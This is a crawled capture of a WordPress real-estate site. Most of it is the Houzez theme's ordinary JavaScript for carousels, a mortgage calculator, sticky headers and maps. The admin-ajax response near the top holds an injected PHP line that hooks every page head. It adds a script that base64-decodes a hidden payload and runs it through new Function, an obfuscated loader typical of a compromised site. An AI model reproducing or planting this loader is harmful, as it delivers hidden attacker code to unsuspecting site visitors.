            </div>
        </div>
    </div>
</div>

<style>
    .vertical-alignment-helper {
        display:table;
        height: 100%;
        width: 100%;
        pointer-events:none; /* This makes sure that we can still click outside of the modal to close it */
    }
    .vertical-align-center {
        /* To center vertically */
        display: table-cell;
        vertical-align: middle;
        pointer-events:none;
    }
    .modal-content {
        /* Bootstrap sets the size of the modal in the modal-dialog class, we need to inherit it */
        width:inherit;
        max-width:inherit; /* For Bootstrap 4 - to avoid the modal window stretching full width */
        height:inherit;
        /* To center horizontally */
        margin: 0 auto;
        pointer-events: all;
    }
</style>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/wp-admin/admin-ajax.php
body_size: 22889
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);{"success":true,"notification":false}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js
body_size: 11972
content:
/*
 Theme Name: Houzez
 Description: Houzez
 Author: Houzez
 Author: Houzez
 Version: 1.0
 */

var nice = false;
(function($){
"use strict";

    var houzez_rtl = HOUZEZ_ajaxcalls_vars.houzez_rtl;
    var houzez_date_language = HOUZEZ_ajaxcalls_vars.houzez_date_language;
    var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
    var stripe_page = HOUZEZ_ajaxcalls_vars.stripe_page;
    var twocheckout_page = HOUZEZ_ajaxcalls_vars.twocheckout_page;

    var houzez_is_mobile = false;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        houzez_is_mobile = true;
    }


    if( houzez_rtl == 'yes' ) {
        houzez_rtl = true;
    } else {
        houzez_rtl = false;
    }

    var detail_slider = $('#detail-slider');
    if(detail_slider.length) {
        detail_slider.owlCarousel({
            rtl: houzez_rtl,
            loop:true,
            autoWidth:true,
            dots: false,
            autoplayHoverPause:true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]

        });
    }
    /* ------------------------------------------------------------------------ */
    /*  Click to show phone number
     /* ------------------------------------------------------------------------ */
    if($('.clickToShow').length > 0 ) {
        var strMobile = $(".clickToShow").text();
        var shortNum = strMobile.substring(0, 6);

        $(".clickToShow").hide().after('<span class="clickToShowButton">' + shortNum + '........');
        $(".clickToShowButton").click(function(e) {
            e.preventDefault();
            $(".clickToShow").show();
            $(".clickToShowButton").hide();
        });
    }

    if($('.clickToShowPhone').length > 0 ) {
        var strPhone = $(".clickToShowPhone").text();
        var shortNumPH = strPhone.substring(0, 6);

        $(".clickToShowPhone").hide().after('<span class="clickToShowButtonPhone">' + shortNumPH + '........');
        $(".clickToShowButtonPhone").click(function(e) {
            e.preventDefault();
            $(".clickToShowPhone").show();
            $(".clickToShowButtonPhone").hide();
        });
    }

    $('.hhh_regis').on('click', function(){
        $('.houzez_login').removeClass('active');
        $('.houzez_register').addClass('active');
    });
    $('.hhh_login').on('click', function(){
        $('.houzez_register').removeClass('active');
        $('.houzez_login').addClass('active');
    });
    
    if($('.advanced-search-module').length > 0 ) {
        $('.advanced-search-module').parents('.vc_row').addClass('houzez-overflow-visible');
    }

    /* ------------------------------------------------------------------------ */
    /*  CHECK USER AGENTS
     /* ------------------------------------------------------------------------ */
    var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);

    /* ------------------------------------------------------------------------ */
    /*  BODY LOAD
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.body-splash').length > 0 ){
            $('.body-splash').addClass('loaded');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP ZOOM
    /* ------------------------------------------------------------------------ */
    $('.map-zoom-actions #houzez-gmap-full').on('click',function () {
        if($(this).hasClass('active')== true){
            $(this).removeClass('active').children('span').text('Fullscreen');
            $(this).children('i').removeClass('fa-square-o').addClass('fa-arrows-alt');
            $('#houzez-gmap-main').removeClass('mapfull');
            $('.header-media').delay(1000).queue(function(next){
                $('.header-media').css('height','auto');
                next();
            });

        }else{
            $('.header-media').height($('#houzez-gmap-main').height());
            $(this).addClass('active').children('span').text('Default');
            $(this).children('i').removeClass('fa-arrows-alt').addClass('fa fa-square-o');
            $('#houzez-gmap-main').addClass('mapfull');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $('.panel-btn, .panel-btn-close').on('click',function () {
        if($('.compare-panel').hasClass('panel-open')){
            $('.compare-panel').removeClass('panel-open');
        }else{
            $('.compare-panel').addClass('panel-open');
        }
    });


    /* ------------------------------------------------------------------------ */
    /*  PAYPAL & Stripe OPTIONS
     /* ------------------------------------------------------------------------ */

    $('.method-select input').on('change',function () {
        if($(this).is(':checked')) {
            $('.method-option').slideUp();
            $(this).parents('.method-row').next('.method-option').slideDown();
        }else{
            $('.method-option').slideUp();
        }
    });
    function paypal_option(ele){
        if($(ele).attr('checked')) {
            $(ele).parents('.method-row').next('.method-option').slideDown();
        }else{
            $(ele).parents('.method-row').next('.method-option').slideUp();
        }
    }

    paypal_option('.payment-paypal');
    paypal_option('.payment-stripe');

    $('button.stripe-button-el span').prepend('<i class="fa fa-credit-card"></i>');
    $('#stripe_package_recurring').click(function () {
        if( $(this).attr('checked') ) {
            $('.houzez_payment_form').append('<input type="hidden" name="houzez_stripe_recurring" id="houzez_stripe_recurring" value="1">');
        }else{
            $('#houzez_stripe_recurring').remove();
        }
    });

    //Add form checkout id
    var houzez_payment_type = $("input[name='houzez_payment_type']");
    houzez_payment_type.click(function(){
        var form = $(this).parents('form');
        if( $(this).val() === '2checkout' ) {
            form.attr('action', twocheckout_page);
            $('#houzez_complete_membership, #houzez_complete_order').addClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').removeClass('hidden');
        } else {
            form.attr('action', stripe_page);
            $('#houzez_complete_membership, #houzez_complete_order').removeClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').addClass('hidden');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  INPUT PLUS MINUS
     /* ------------------------------------------------------------------------ */
    $('.btn-number').click(function(e){
        e.preventDefault();

        var fieldName = $(this).attr('data-field');
        var type      = $(this).attr('data-type');
        var input = $("input[name='"+fieldName+"']");
        var currentVal = parseInt(input.val());
        if (!isNaN(currentVal)) {
            if(type == 'minus') {

                if(currentVal > input.attr('min')) {
                    input.val(currentVal - 1).change();
                }
                if(parseInt(input.val()) == input.attr('min')) {
                    $(this).attr('disabled', true);
                }

            } else if(type == 'plus') {

                if(currentVal < input.attr('max')) {
                    input.val(currentVal + 1).change();
                }
                if(parseInt(input.val()) == input.attr('max')) {
                    $(this).attr('disabled', true);
                }

            }
        } else {
            input.val(0);
        }
    });
    $('.input-number').focusin(function(){
        $(this).data('oldValue', $(this).val());
    });
    $('.input-number').change(function() {

        var minValue =  parseInt($(this).attr('min'));
        var maxValue =  parseInt($(this).attr('max'));
        var valueCurrent = parseInt($(this).val());

        var name = $(this).attr('name');
        if(valueCurrent >= minValue) {
            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the minimum value was reached');
            $(this).val($(this).data('oldValue'));
        }
        if(valueCurrent <= maxValue) {
            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the maximum value was reached');
            $(this).val($(this).data('oldValue'));
        }

    });
    $(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
            // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
            // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  FUNCTION FOR TOUCH DEVICES
    /* ------------------------------------------------------------------------ */
    function isTouchDevice(){
        return true == ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch);
    }

    /* ------------------------------------------------------------------------ */
    /*  IF HEADER OR SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    var ifHeaderSticky = $('#header-section').data('sticky');
    var ifHeaderBottomSticky = $('#header-section .header-bottom').data('sticky');
    var ifAdvanceSearchSticky = $('.advance-search-header').data('sticky');
    var topBarLenght = $('.top-bar').length;

    var stickyHeaderH = $('#header-section').innerHeight();
    var stickyAdvanceSearchH = $('.advance-search-header').innerHeight();
    var stickyHeaderBottomH = $('#header-section .header-bottom').innerHeight();
    var topMargin = 0;

    if(ifHeaderSticky == 1){
        topMargin = stickyHeaderH;
    }
    if(ifAdvanceSearchSticky == 1){
        topMargin = stickyAdvanceSearchH;
    }
    if(ifHeaderBottomSticky == 1){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-3')){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-2')){
        topMargin = stickyHeaderBottomH;
    }

    $(document).ready(function() {
        var $wpAdminBar = $('#wpadminbar');
        if ($wpAdminBar.length) {
           topMargin = topMargin + ($wpAdminBar.outerHeight());
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SCROLL TO TOP
     /* ------------------------------------------------------------------------ */
    //Check to see if the window is top if not then display button
    var scroll_top = $('.scrolltop-btn');
    $(window).on("scroll",function(){
        if ($(this).scrollTop() > 100) {
            scroll_top.fadeIn(1000);
        } else {
            scroll_top.fadeOut(1000);
        }
    });

    $(".back-top").on('click',function() {
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

    /* ------------------------------------------------------------------------ */
    /*  PROPERTY MENU TARGET NAV
     /* ------------------------------------------------------------------------ */
    var propertyMenuH = $('.property-menu-wrap').innerHeight();
    if($('.property-menu-wrap').length) {
        $(".target").each(function () {
            $(this).on('click', function (e) {
                var jump = $(this).attr("href");
                var scrollto = ($(jump).offset().top);
                scrollto = scrollto - (topMargin) - (propertyMenuH-2);
                $("html, body").animate({scrollTop: scrollto}, {duration: 1000, easing: 'easeInOutExpo', queue: false});
                e.preventDefault();
            });

        });

        $(window).on('scroll', function () {
            $('.target-block').each(function () {
                if ($(window).scrollTop() >= $(this).offset().top - (topMargin) - (propertyMenuH)) {
                    var id = $(this).attr('id');
                    $('.target').removeClass('active');
                    $('.target[href=#' + id + ']').addClass('active');
                } else if ($(window).scrollTop() <= 0) {
                    $('.target').removeClass('active');
                }
            });
        });

        //Target nav sticky
        $(window).on('scroll', function() {
            if($(window).scrollTop() >= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeIn();
            }else if($(window).scrollTop() <= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeOut();
            }
        });
    }
    /* ------------------------------------------------------------------------ */
    /*  One page smooth scroll
     /* ------------------------------------------------------------------------ */
    $(function() {
        $('#header-section a[href*="#"]:not([href="#"])').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                if (target.length) {
                    $('html, body').animate({
                        scrollTop: target.offset().top
                    }, 1000);
                    return false;
                }
            }
        });
    });

    $('#commentform input.submit').addClass('btn btn-primary');
    $('.widget_nav_menu, .widget_pages').addClass('widget-pages');
    $('.footer-widget.widget_mc4wp_form_widget').addClass('widget-newsletter');

    $('.blog-article .pagination-main ul.pagination a').wrap('<li></li>');


    /* ------------------------------------------------------------------------ */
    /*  STICKY SIDEBAR
    /* ------------------------------------------------------------------------ */

   function property_menu_h(ele){
        var StickySidebarTop = topMargin;
        if($('.property-menu-wrap').length) {
            StickySidebarTop = ele + ($('.property-menu-wrap').innerHeight())
        }
        return StickySidebarTop;
    }

    $('.houzez_sticky').theiaStickySidebar({
        additionalMarginTop: property_menu_h(topMargin),
        minWidth: 768,
        updateSidebarHeight: false
    });


    if( $('#houzez_mortgage_calculate').length > 0 ) {
        $('#houzez_mortgage_calculate').click(function(e) {
            e.preventDefault();

            var monthly_payment = HOUZEZ_ajaxcalls_vars.monthly_payment;
            var weekly_payment = HOUZEZ_ajaxcalls_vars.weekly_payment;
            var bi_weekly_payment = HOUZEZ_ajaxcalls_vars.bi_weekly_payment;
            var currency_symb = HOUZEZ_ajaxcalls_vars.currency_symbol;

            var totalPrice  = 0;
            var down_payment = 0;
            var term_years  = 0;
            var interest_rate = 0;
            var amount_financed  = 0;
            var monthInterest = 0;
            var intVal = 0;
            var mortgage_pay = 0;
            var annualCost = 0;
            var payment_period;
            var mortgage_pay_text;


            payment_period = $('#mc_payment_period').val();

            totalPrice = $('#mc_total_amount').val().replace(/,/g, '');
            down_payment = $('#mc_down_payment').val().replace(/,/g, '');
            amount_financed = totalPrice - down_payment;
            term_years =  parseInt ($('#mc_term_years').val(),10) * payment_period;
            interest_rate = parseFloat ($('#mc_interest_rate').val(),10);
            monthInterest = interest_rate / (payment_period * 100);
            intVal = Math.pow( 1 + monthInterest, -term_years );
            mortgage_pay = amount_financed * (monthInterest / (1 - intVal));
            annualCost = mortgage_pay * payment_period;

            if( payment_period == '12' ) {
                mortgage_pay_text = monthly_payment;

            } else if ( payment_period == '26' ) {
                mortgage_pay_text = bi_weekly_payment;

            } else if ( payment_period == '52' ) {
                mortgage_pay_text = weekly_payment;

            }

            if(currency_position == 'after') {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> "+(Math.round(mortgage_pay * 100)) / 100 + currency_symb + "</span></h3>");
                $('#amount_financed').html(((Math.round(amount_financed * 100)) / 100)+currency_symb);
                $('#mortgage_pay').html(((Math.round(mortgage_pay * 100)) / 100)+currency_symb);
                $('#annual_cost').html(( (Math.round(annualCost * 100)) / 100)+currency_symb);
            } else {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> " +currency_symb+ (Math.round(mortgage_pay * 100)) / 100 + "</span></h3>");
                $('#amount_financed').html(currency_symb+(Math.round(amount_financed * 100)) / 100);
                $('#mortgage_pay').html(currency_symb+(Math.round(mortgage_pay * 100)) / 100);
                $('#annual_cost').html(currency_symb+(Math.round(annualCost * 100)) / 100);
            }

            $('#total_mortgage_with_interest').html();
            $('.morg-detail').show();
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Date picker
     /* ------------------------------------------------------------------------ */
    if($('.input_date').length > 0) {
        $( ".input_date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }
    if($('.search-date').length > 0) {
        $( ".search-date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }

    /* ------------------------------------------------------------------------
     /*  parallax
     ------------------------------------------------------------------------- */
    function parallax(){

        if($('.header-media .banner-parallax').length){
            var banner_distance = $('.header-media').offset().top;
            var start_scroll = banner_distance + 15;
            var scrolled = $(window).scrollTop() - start_scroll;
            if($(window).scrollTop() >= start_scroll){

                //$('.banner-inner').css('background-position-y', (scrolled*-0.9)+'px');
                $('.banner-bg-wrap').css("transform","translate3d(0,"+-scrolled*-0.3+"px,0)");
            }else if($(window).scrollTop() < start_scroll){
                $('.banner-bg-wrap').css("transform","translate3d(0,0px,0)");
            }
        }

    }
    parallax();
    $(window).scroll(function(e){
        parallax();
    });
    
    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    if($("a[data-fancy^='property_video']").length > 0) {
        $("a[data-fancy^='property_video']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'default',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    if($("a[data-fancy^='property_gallery']").length > 0) {
        $("a[data-fancy^='property_gallery']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'facebook',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Properties filter on My properties dashboard
     /* ------------------------------------------------------------------------ */
    $("#property_name").keyup(function(){

        // Retrieve the input field text and reset the count to zero
        var filter = $(this).val(), count = 0;

        // Loop through the comment list
        $(".my-property-listing .item-wrap").each(function(){

            // If the list item does not contain the text phrase fade it out
            if ($(this).text().search(new RegExp(filter, "i")) < 0) {
                $(this).fadeOut();

                // Show the list item if the phrase matches and increase the count by 1
            } else {
                $(this).show();
                count++;
            }
        });

        // Update the count
        var numberItems = count;
        $(".my-property-search button").text(count);
    });

    /* ------------------------------------------------------------------------ */
    /*	SEARCH TABER
    /* ------------------------------------------------------------------------ */
    $('.banner-search-tabs .search-tab').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.banner-search-tabs .search-tab').removeClass('active');
            $(this).addClass('active');
            $('.banner-search-taber .tab-pane').removeClass('active in');
            $('.banner-search-taber .tab-pane').eq($(this).index()).addClass('active').delay(5).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.detail-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.detail-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.detail-content-tabber .tab-pane').removeClass('active in');
            $('.detail-content-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* FLOOR PLAN TABBER
    /* ------------------------------------------------------------------------ */
    $('.plan-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.plan-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.plan-tabber .tab-pane').removeClass('active in');
            $('.plan-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* MODULE TABER
     /* ------------------------------------------------------------------------ */
    $('.houzez-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.houzez-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.houzez-taber-body .tab-pane').removeClass('active in');
            $('.houzez-taber-body .tab-pane').eq($(this).index()).addClass('active').delay(50).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* PROFILE DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.profile-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.profile-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.profile-tab-pane').removeClass('active in');
            $('.profile-tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*	LOGIN TABBER
    /* ------------------------------------------------------------------------ */
    function houzez_tabber(target){
        $(""+target+""+' .login-tabs > li').on('click',function(){
            if($(this).hasClass('active')!=true){
                $('.login-tabs > li').removeClass('active');
                $(this).addClass('active');
                //alert('ok');
                $(""+target+""+' .login-block .tab-pane').removeClass('in active');
                $(""+target+""+' .login-block .tab-pane').eq($(this).index()).addClass('in active');
            }
        });
    }
    houzez_tabber('.widget');
    houzez_tabber('.footer-widget');
    houzez_tabber('.modal');

    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN ADD PROPERTY
     /* ------------------------------------------------------------------------ */

    $('.add-title-tab > .add-expand').click(function() {
        $(this).toggleClass('active');
        $(this).parent().next('.add-tab-content').slideToggle();
    });


    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN
     /* ------------------------------------------------------------------------ */

    $('.accord-tab').click(function() {
        $('.accord-tab').not(this).removeClass('active');
        $(this).toggleClass('active');

        $('.accord-tab').not(this).next('.accord-content').slideUp();
        $(this).next('.accord-content').slideToggle();
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP VIEW TABBER
     /* ------------------------------------------------------------------------ */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        e.target // newly activated tab
        e.relatedTarget // previous active tab
    });

    /* ------------------------------------------------------------------------ */
    /*  Houzez simple map
     /* ------------------------------------------------------------------------ */
    var simple_map = $( '#houzez-simple-map' );
    if (simple_map.length) {
        var styles = simple_map.data( 'styles' );


        $('#mapTab').click(function() {
            document.getElementById('houzez-simple-map').style.display="block";
            initialize();
        });


        var map = null;
        var fenway = new google.maps.LatLng(simple_map.data( 'latitude' ), simple_map.data( 'longitude' ));
        var mapOptions = {
            center: fenway,
            zoom: simple_map.data( 'zoom' )
        };

        var initialize = function() {
            map = new google.maps.Map(document.getElementById('houzez-simple-map'), mapOptions);
            var myLatLng = {lat: simple_map.data( 'latitude' ), lng: simple_map.data( 'longitude' )};
            var marker = new google.maps.Marker({
                position: myLatLng,
                map: map
            });
        }

    }

    /* ------------------------------------------------------------------------ */
    /*  BOOTSTRAP SELECT PICKER
     /* ------------------------------------------------------------------------ */
    if($('.selectpicker').length > 0){
        $('.selectpicker').selectpicker({
            dropupAuto: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  POST CARDS MASONRY
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.grid-block').length > 0){
            $('.grid-block').isotope({
                // options
                itemSelector: '.grid-item',
                horizontalOrder: true
                //layoutMode: 'fitRows'
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  TOOLTIP
     /* ------------------------------------------------------------------------ */
    if(isTouchDevice()===false) {
        $('[data-toggle="tooltip"]').tooltip();
    }

    /* ------------------------------------------------------------------------ */
    /*  SHARE TOOLTIP
     /* ------------------------------------------------------------------------ */
    $('.actions li').on('click',function(){

        if($(this).children('.share_tooltip').hasClass('in')){
            $(this).children('.share_tooltip').removeClass('in');
        }else{
            $('.actions li').children('.share_tooltip').removeClass('in');
            $(this).children('.share_tooltip').addClass('in');
        }

    });
    $(document).mouseup(function (e)
    {
        var tip = $(".share-btn");

        if (!tip.is(e.target) // if the target of the click isn't the container...
            && tip.has(e.target).length === 0) // ... nor a descendant of the container
        {
            $('.share_tooltip').removeClass('in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SET COLUMNS HEIGHT
     /* ------------------------------------------------------------------------ */
    /*if($('.footer-widget').length > 0){
        $('.footer-widget').matchHeight();
    }*/

    if($('.grid').length > 0) {
        $('.grid').each(function () {
            $(this).children().find('img').matchHeight({
                byRow: true,
                property: 'height',
                target: null,
                remove: false
            });
        });
    }
    //if($('.grid-view').length > 0) {
    /*$(window).load(function(){
     $('.post-card-description').matchHeight();
     });*/
    //}

    /* ------------------------------------------------------------------------ */
    /*  NAVIGATION
     /* ------------------------------------------------------------------------ */
    function houzez_nav_menu() {
        $('.navi ul li').each(function () {
            $(this).has('ul').not('.houzez-megamenu li').addClass('has-child');
        });

        $('.navi ul .has-child').hover(
            function () {
                $(this).addClass("active");
            },
            function () {
                $(this).removeClass("active");
            }
        );
    }
    houzez_nav_menu();

    function houzez_megamenu(){
        if($(window).width() > 991){
            var container = $('.container');
            var header = $('.header-section,#header-section');
            var header_bottom = $('.header-bottom');

            var containWidth = container.innerWidth();
            var windowWidth = $(window).width();
            var containOffset = container.offset();

            if($('.navi ul li').hasClass('houzez-megamenu')){

                $('.navi ul .houzez-megamenu').each(function () {
                    $("> .sub-menu",this).wrap("<div class='houzez-megamenu-inner'></div>");
                    var thisOffset = $(this).offset();
                    if(header.children('.container').length > 0 || header_bottom.children('.container').length > 0){
                        $("> .houzez-megamenu-inner",this).css({width:containWidth,left:-(thisOffset.left-containOffset.left)});
                    }else{
                        $("> .houzez-megamenu-inner",this).css({width:windowWidth,left: -thisOffset.left});
                        //alert(thisOffset);
                    }
                });

            }
        }
    }
    houzez_megamenu();
    $(window).on('resize',function () {
        houzez_megamenu();
    });
    $(window).bind('load',function () {
        houzez_megamenu();
    });


    /* ------------------------------------------------------------------------ */
    /*  CHANGE GRID LIST
     /* ------------------------------------------------------------------------ */
    $('.view-btn').on("click",function(){
        $('.view-btn').removeClass('active');
        $(this).addClass('active');
        if($(this).hasClass('btn-list')) {
            $('.property-listing').removeClass('grid-view grid-view-3-col').addClass('list-view');
        }
        else if($(this).hasClass('btn-grid')) {
            $('.property-listing').removeClass('list-view grid-view-3-col').addClass('grid-view');
        }
        else if($(this).hasClass('btn-grid-3-col')) {
            $('.property-listing').removeClass('list-view grid-view').addClass('grid-view grid-view-3-col');

        }
    });

    var top_bar = $('.top-bar');
    var header = $('#header-section');
    var header_bottom = header.find('.header-bottom');
    var header_search = $('.advance-search-header');
    var mobile_header = $('.header-mobile');
    var mobile_search = $('.advanced-search-mobile');


    var innerHeaderH = $('.header-section').outerHeight();
    var header_height = header.outerHeight();
    var splashFootH = $('.splash-footer').outerHeight();
    var advancedSearchH = header_search.outerHeight();
    var top_bar_height = top_bar.outerHeight();

    var mobile_header_height = mobile_header.outerHeight();
    var mobile_search_height = mobile_search.outerHeight();

    /* ------------------------------------------------------------------------ */
    /*  HEADER STICKY
     /* ------------------------------------------------------------------------ */

    var header_sticky = header.data('sticky');
    var header_bottom_sticky = header_bottom.data('sticky');
    var header_mobile_sticky = mobile_header.data('sticky');
    //var get_header_class = $('#header-section').attr('class');



    if(header_bottom_sticky === 1){
        this_sticky(header_bottom);
    }
    if(header_sticky === 1){
        this_sticky(header);
    }
    if(header_mobile_sticky === 1){
        this_sticky(mobile_header);

        //get_header_class = $('.header-mobile').attr('class');
    }

    function this_sticky(ele){
        var header_position = ele.outerHeight() * 2;
        var sticky_nav = ele.clone().removeAttr('style').removeClass('houzez-header-transparent nav-left');
        var get_header_class = sticky_nav.attr('class');

        if($(sticky_nav).hasClass('header-bottom')){
            get_header_class = $('.header-bottom').parent('#header-section').attr('class');
        }
        //alert(get_header_class);
        //sticky_nav.removeClass('houzez-header-transparent');

        var sticky_wrap = $(sticky_nav).wrap("<div class='sticky_nav'></div>").parent().addClass(get_header_class);
        //sticky_wrap = sticky_wrap.removeClass('houzez-header-transparent nav-left');

        $('body').append( sticky_wrap );

        if($(sticky_wrap).hasClass('header-section-4')) {
            $('.sticky_nav .logo-desktop img').attr('src',HOUZEZ_ajaxcalls_vars.simple_logo);
        }

        function fix_header(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }else{
                sticky_wrap.css( 'top', '0' );
            }
        }

        $(window).on('scroll', function(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }
            //if( $(window).scrollTop() >= ele.position().top + header_position ){
            if( $(window).scrollTop() >= 600 ){
                sticky_wrap.addClass('sticky-on');
            }
            else{
                sticky_wrap.removeClass('sticky-on');
            }
        });

        fix_header();
        $(window).resize(function(){
            fix_header();
        });
        houzez_megamenu();
        houzez_nav_menu();
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    function advancedSearchSticky() {
        var search = null;
        var thisHeight = null;
        var sr_sticky_top = null;

        if(getWindowWidth() > 991){
            search = $('.advance-search-header');
            thisHeight = $('.advance-search-header').outerHeight();
        }else{
            search = $('.advanced-search-mobile');
            thisHeight = $('.advanced-search-mobile').outerHeight();
        }
        if (!search.data('sticky')) {
            return;
        }

        if( $(".splash-search")[0] ) {
            sr_sticky_top = $('.splash-search').offset().top;
            sr_sticky_top = sr_sticky_top + 200;
        } else {
            if(getWindowWidth() > 991){
                sr_sticky_top = $('.advance-search-header').offset().top + 65;
            }else{
                sr_sticky_top = $('.advanced-search-mobile').offset().top;
            }
        }

        if( sr_sticky_top == 0 ) {
            sr_sticky_top = $('#header-section').height();
        }

        $(window).scroll(function() {
            var scroll = $(window).scrollTop();
            var admin_nav = $('#wpadminbar').height() + 'px';

            if( admin_nav == 'nullpx' ) { admin_nav = '0px'; }

            if (scroll >= sr_sticky_top ) {
                search.addClass("advanced-search-sticky");
                search.css('top', admin_nav);
                $('#section-body').css('padding-top',thisHeight);
            } else {
                search.removeClass("advanced-search-sticky");
                search.removeAttr("style");
                $('#section-body').css('padding-top',0);
            }
        });
    }
    advancedSearchSticky();

    /* ------------------------------------------------------------------------ */
    /*  SEARCH PANEL HEIGHT FIX
    /* ------------------------------------------------------------------------ */
    $('.search-panel-btn').on('click',function () {
        if($('.search-panel').hasClass('panel-open')){
            $('.search-panel').removeClass('panel-open');
        }else{
            $('.search-panel').addClass('panel-open');
        }
    });
    function search_panel_height_fix(){
        var panel_bottom_height = $('.search-panel .search-bottom').outerHeight();
        $('.search-scroll').css('padding-bottom', panel_bottom_height);

        if($(window).width() < 991){
            $('.search-panel').removeClass('panel-open');
        }
    }
    search_panel_height_fix();
    $(window).on('resize',function () {
        search_panel_height_fix()
    });

    /* ------------------------------------------------------------------------ */
    /*  SECTION HEIGHT
    /* ------------------------------------------------------------------------ */
    function bg_image_size(size,url){
        var get_url = url,image;
        if(get_url) {
            // Remove url() or in case of Chrome url("")
            get_url = get_url.match(/^url\("?(.+?)"?\)$/);

            if (get_url[1]) {
                get_url = get_url[1];
                image = new Image();
                image.src = get_url;
                if (size == 'height') {
                    return image.height;
                } else {
                    return image.width;
                }
            }
        }
    }


    var totalTopBarsHeight = 0;
    var searchH = 0;

    function setSectionHeight() {
